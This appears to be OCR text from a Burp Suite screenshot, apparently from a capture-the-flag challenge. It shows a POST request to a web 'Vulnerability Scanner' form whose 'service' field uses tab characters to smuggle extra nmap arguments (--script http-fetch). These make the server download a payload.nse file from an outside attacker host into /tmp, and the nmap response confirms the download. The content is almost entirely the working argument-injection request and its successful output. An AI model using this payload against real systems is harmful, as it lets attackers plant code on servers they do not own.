 Send Cancel < ▼ > ▼ Target: http://35.231.135.130:31762 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 35.231.135.130:31762
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://35.231.135.130:31762/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 124
10 Origin: http://35.231.135.130:31762
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 service=
13.229.3.203:16840%09--script%09http-fetch%09--script-args%
09http-fetch.destination=/tmp,http-fetch.url=/payload.nse
? ← → Search... 0 highlights
Response
etty Raw Hex Render \n ≡
Vulnerability Scanner
</h1>
22 <form action="/" method="post">
23 <p>
Enter your Target
</p>
<br>
24 <input type="text" name="service" value=""
placeholder="IP-Address:Port">
25 <input type="submit" value="Scan">
26 </form>
27 </div>
28
29
30 <pre class="result">
<code>
Starting Nmap 7.92 ( https://nmap.org ) at
2023-08-29 08:48 UTC
31 Nmap scan report for
ec2-13-229-3-203.ap-southeast-1.compute.amazonaws
.com (13.229.3.203)
32 Host is up (0.22s latency).
33
34 PORT STATE SERVICE
35 16840/tcp open unknown
36 |_http-fetch: Successfully Downloaded Everything
At: /tmp/13.229.3.203/16840/
37
38 Nmap done: 1 IP address (1 host up) scanned in
3.16 seconds
39 </code>
</pre>
40
41 </div>
42 </body>
43 </html>
44
? ← → Search... 0 highlights
Inspector
Done 1,168 bytes | 3,642 millis